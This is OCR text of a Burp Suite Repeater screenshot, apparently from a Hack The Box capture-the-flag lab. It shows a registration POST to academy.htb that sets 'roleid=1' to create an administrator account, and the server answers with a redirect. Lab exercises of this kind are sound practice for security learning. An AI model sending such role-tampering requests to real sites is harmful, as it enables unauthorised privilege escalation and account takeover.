 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw \n Actions
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/register.php
12 Cookie: PHPSESSID=7ocsu5rkipvtt6ua73d7je3uf2
13 Upgrade-Insecure-Requests: 1
14
15 uid=admin1&password=admin1&confirm=admin1&roleid=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sat, 06 Feb 2021 15:01:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: success-page.php
8 Content-Length: 3003
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initia
17